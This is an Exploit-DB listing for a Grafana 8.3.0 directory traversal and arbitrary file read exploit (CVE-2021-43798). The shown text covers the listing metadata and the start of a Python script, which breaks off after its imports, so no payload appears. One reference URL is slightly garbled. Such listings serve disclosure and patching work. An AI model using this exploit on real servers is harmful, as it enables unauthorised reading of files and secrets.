 EXPLOIT
DATABASE
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
EDB-ID:
50581
CVE:
2021-43798
Author:
S1GH
Type:
WEBAPPS
Platform:
MULTIPLE
Date:
2021-12-09
EDB Verified: ×
Exploit: / {}
Vulnerable App:
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse
import sys